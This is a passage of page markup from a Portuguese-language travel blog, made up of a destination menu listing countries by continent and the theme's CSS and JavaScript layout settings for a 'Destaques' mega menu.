	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li id="menu-item-5692" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66_46b td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_66_46b" >
<style>
/* custom css */
.tdi_66_46b .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_66_46b .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_66_46b .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_66_46b{
				    flex-direction: column-reverse;
				}.tdi_66_46b .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_66_46b .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_46b .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_66_46b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_66_46b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66_46b.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_66_46b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_66_46b .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_66_46b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_66_46b .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_66_46b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_66_46b .entry-thumb{
					background-position: center 50%;
				}.tdi_66_46b .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_66_46b .td-module-meta-info,
				.ie11 .tdi_66_46b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_66_46b .td-post-vid-time{
					display: block;
				}.tdi_66_46b .td-module-meta-info,
				.tdi_66_46b .td-next-prev-wrap{
					text-align: center;
				}.tdi_66_46b .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_66_46b.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_66_46b .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_66_46b .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_46b .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66_46b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_66_46b .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_66_46b .td-author-date{
					display: none;
				}.tdi_66_46b .td-post-author-name{
					display: none;
				}.tdi_66_46b .td-post-date,
				.tdi_66_46b .td-post-author-name span{
					display: none;
				}.tdi_66_46b .entry-review-stars{
					display: none;
				}.tdi_66_46b .td-icon-star,
                .tdi_66_46b .td-icon-star-empty,
                .tdi_66_46b .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_46b .td-module-comments{
					display: none;
				}.tdi_66_46b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_46b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_66_46b .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_66_46b .td-module-title a{
					color: #000000;
				}.tdi_66_46b .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_66_46b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_66_46b .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_66_46b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_46b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_66_46b .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_46b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_46b .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_46b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_66_46b .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_66_46b .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_46b .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_46b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_46b .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_66_46b .td-module-container:before{
					bottom: -0px;
				}.tdi_66_46b .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_66_46b .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66_46b.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_66_46b .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_46b .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_46b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_46b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_46b .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_66_46b = new tdBlock();
block_tdi_66_46b.id = "tdi_66_46b";
block_tdi_66_46b.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjNweCAxMHB4In0=","menu_id":"108","text_color":"#00546d","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#00546d","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOiItMiIsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","mm_posts_limit":"4","show_review":"none","show_cat":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_66_46b","tdc_css_class_style":"tdi_66_46b_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_66_46b"}';
block_tdi_66_46b.td_column_number = "3";
block_tdi_66_46b.block_type = "tdb_header_mega_menu";
block_tdi_66_46b.post_count = "4";
block_tdi_66_46b.found_posts = "17";
block_tdi_66_46b.header_color = "";
block_tdi_66_46b.ajax_pagination_infinite_stop = "";
block_tdi_66_46b.max_num_pages = "5";
tdBlocksArray.push(block_tdi_66_46b);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_66_46b" 
                        id="tdi_67_fe9" 
                        data-td_block_id="tdi_66_46b" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_66_46b" 
                        id="tdi_68_66f" 
                        data-td_block_id="tdi_66_46b" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_66_46b" 
                        id="tdi_69_cc5" 
                        data-td_block_id="tdi_66_46b" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_66_46b" 
                        id="tdi_70_cc4" 
                        data-td_block_id="tdi_66_46b" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_66_46b" 
                        id="tdi_71_eef" 
                        data-td_block_id="tdi_66_46b" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_66_46b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
